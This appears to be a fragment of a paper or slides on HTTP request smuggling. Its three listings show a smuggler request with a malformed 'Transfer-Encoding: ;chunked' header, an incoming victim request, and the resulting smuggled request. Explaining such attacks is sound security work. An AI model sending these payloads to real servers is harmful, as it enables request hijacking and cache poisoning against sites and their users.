 1 POST /search HTTP/1.1
2 Host: example.com
3 Content-Length: 33
4 Transfer-Encoding: ;chunked
5
6 0
7
8 GET /img/i.jpg HTTP/1.1
9 X:X
Listing 3: Malicious smuggler request.
1 GET /js/j.js HTTP/1.1
2 Host: example.com
3
4
5
Listing 4: Incoming request.
1 GET /img/i.jpg HTTP/1.1
2 X:XGET /js/j.js HTTP/1.1
3 Host: example.com
4
5
Listing 5: Smuggled request.